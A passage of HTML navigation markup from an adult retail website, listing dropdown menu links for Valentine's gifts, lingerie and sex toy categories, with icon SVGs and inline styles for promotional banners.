    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="valentines-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/gift-cards/" id="Gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
         .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Valentines"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Valentines"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/valentines/the-valentines-shop/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-12/flyout-val.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw7f8fd3ed/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg" alt="Valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/lingerie/" id="lingerie"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="lingerie">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/all-lingerie/" id="lingerie-shop-by-category-all-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/sexy-lingerie-gifts/" id="lingerie-valentines-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-sets/" id="Lingerie-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bras/" id="lingerie-shop-by-category-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/knickers-thongs/" id="lingerie-shop-by-category-knickers-and-thongs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bodies/" id="lingerie-category-bodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/nightwear/chemises-babydolls/" id="lingerie-shop-by-category-babydolls-and-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Babydolls &amp; Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/corsets-basques/" id="lingerie-shop-by-category-corsets-basques" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Basques
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/suspender-belts-waspies/" id="lingerie-shop-by-category-suspender-belts-waspies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Suspender Belts &amp; Waspies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/dd-plus/" id="lingerie-highlights-DDplus" role="menuitem" class="dropdown-link" tabindex="-1" >
        DD Plus
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/stockings/" id="lingerie-shop-by-category-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/new-arrivals/" id="lingerie-special-offers-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bestsellers/" id="lingerie-special-offers-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bridal-lingerie/" id="lingerie-collections-wedding-honeymoon" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bridal Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/sexy-lace-collection/" id="lingerie-collections-sexy-lace" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace Collection
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-accessories/" id="lingerie-collections-lingerie-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="lingerie"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="lingerie"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/lingerie/all-lingerie/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwcea9d869/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg" alt="Blue Monday 20% Off Everything at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sex-toys/" id="sex-toys"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sex Toys
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-toys">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/all-sex-toys/" id="sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/bestsellers/" id="sex-toys-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/vibrators/" id="sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toys-for-couples/" id="sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/male-sex-toys/" id="sex-toys-for-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/clitoral-stimulators/" id="clit-stim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clitoral Stimulators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/dildos/" id="sex-toys-dildos" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dildos
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/top-rated/" id="sex-toys-highlights-top-rated" role="menuitem" class="dropdown-link" tabindex="-1" >
        Top Rated
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/rampant-rabbits/" id="sex-toys-rampant-rabbits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rampant Rabbits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/anal-toys/" id="sex-toys-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/cock-rings/" id="sex-toys-cock-rings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Cock Rings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="toys-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/womanizer-toys/" id="sex-toys-womanizer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Womanizer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/satisfyer/" id="sex-toys-satisfyer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Satisfyer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/romp-toys/" id="ROMP-TOYS" role="menuitem" class="dropdown-link" tabindex="-1" >
        Romp Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/love-eggs-jiggle-balls/" id="sex-toys-love-eggs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Love Eggs &amp; Jiggle Balls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/wands/" id="sex-toys-wands" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wands
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toy-sets/" id="sex-toys-shop-by-category-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/fleshlight/" id="sex-toys-collection-fleshlight" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fleshlight Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/new-arrivals/" id="sex-toys-highlights-new-arrivals" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/" id="branded-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Branded Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/moregasm%2B-toys/" id="sex-toys-Moregasm" role="menuitem" class="dropdown-link" tabindex="-1" >
        Moregasm+ Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/we-vibe-couples-toys/" id="sex-toys-highlights-we-vibe" role="menuitem" class="dropdown-link" tabindex="-1" >
        We Vibe Couples Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
